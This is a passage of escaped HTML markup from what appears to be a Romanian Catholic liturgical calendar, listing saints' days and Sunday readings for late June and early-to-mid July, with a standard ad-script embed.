initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" 